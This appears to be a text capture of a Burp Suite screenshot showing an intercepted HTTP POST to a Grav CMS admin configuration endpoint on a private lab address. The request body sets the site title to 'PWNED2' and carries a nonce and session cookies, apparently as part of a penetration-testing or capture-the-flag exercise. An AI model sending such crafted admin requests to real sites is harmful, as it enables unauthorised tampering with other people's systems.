 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Compa
Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.184.12:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /grav-admin/admin/config/site HTTP/1.1
2 Host: 192.168.184.12
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 108
9 Origin: http://192.168.184.12
10 Connection: close
11 Referer: http://192.168.184.12/grav-admin/admin/forgot
12 Cookie: grav-site-1dfbe94=mbnmk53mv0l2s8h4ponj5rnals; grav-site-1dfbe94-admin=
12g0kecvqnmpl5a7qqun1oqhoa
13 Upgrade-Insecure-Requests: 1
14
15 task=SaveDefault&data[title]=PWNED2&admin-nonce=07951005038c7d110ea5863bd14e8d3d